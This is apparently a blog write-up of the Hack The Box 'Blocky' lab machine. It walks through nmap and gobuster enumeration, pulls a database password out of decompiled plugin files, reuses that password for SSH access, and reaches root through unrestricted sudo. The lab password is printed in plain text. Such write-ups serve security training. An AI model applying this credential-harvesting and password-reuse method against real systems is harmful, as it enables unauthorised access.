Blocky Writeup
10 September 2022 #CTF #HTB #box #easy #linux
Enumeration
It's nmap time:
$ sudo nmap -sC -sV -oN enum/intial.nmap 10.10.10.37
[...]
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://blocky.htb
|_http-server-header: Apache/2.4.18 (Ubuntu)
[...]
HTTP
Let's start with HTTP since we don't have anonymous access to FTP.
The nmap scan shows that we are redirected when trying to access the web page so the first thing to do is to add 'blocky.htb' to our /etc/hosts file.
Now we can view the page:
Okay, looks like a Minecraft blog with very strong Wordpress vibes.
Clicking on the post we see it was made by Notch:

We'll keep this in our notes (:
What are we waiting for gobustering this site?:
$ gobuster dir -u http://blocky.htb -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x php -o enum/root.gobuster
[...]
/plugins (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/wp-admin (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/wp-includes (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/wp-content (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/]
/index.php (Status: 301) [Size: 0] [--> http://blocky.htb/]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-login.php (Status: 200) [Size: 2397]
/javascript (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
/wiki (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/phpmyadmin (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-config.php (Status: 200) [Size: 0]
/wp-settings.php (Status: 500) [Size: 0]
/wp-cron.php (Status: 200) [Size: 0]
/wp-blog-header.php (Status: 200) [Size: 0]
/wp-links-opml.php (Status: 200) [Size: 219]
/wp-load.php (Status: 200) [Size: 0]
/wp-signup.php (Status: 302) [Size: 0] [--> http://blocky.htb/wp-login.php?action=register]
/wp-activate.php (Status: 302) [Size: 0] [--> http://blocky.htb/wp-login.php?action=register]
[...]
This confirms that is is indeed a Wordpress site.
There are some non-standard directories for a Wordpress instance like /plugins or /wiki.
There is also a phpmyadmin instance. Good to know.
Remember the post from 'Notch' on the blog? It talked about some plugin. So to /plugins we go:

Foothold
We'll download these files and use jd-gui to view them:

You can even open the .jar file, it will unzip it for you.
And we seem to have credentials for a database! There is a phpmyadmin instance so all the stars are aligned right? Log in with root:8YsqfCTnvxAUeduzjNSXe22

There are all the classic Wordpress tables, nothing out of the ordinary.
At this point we can either try to crack Notch's hash (definitely not what I did) or just try the password we already have on other services like ssh:
$ ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Fri Jul 8 07:16:08 2022 from 10.10.14.29
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
notch@Blocky:~$ ls
minecraft user.txt
But why would you do that when you can spend 15 minutes running hashcat to crack absolutely nothing (:
Privesc
The first thing to do for Linux privesc is checking sudo rules:
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
It asks for notch's password but we have it.
Damn. We can run anything as root. Nice chill privesc.
Key Takeaways
- Look for unusual directories in known web apps
- Reuse passwords on every service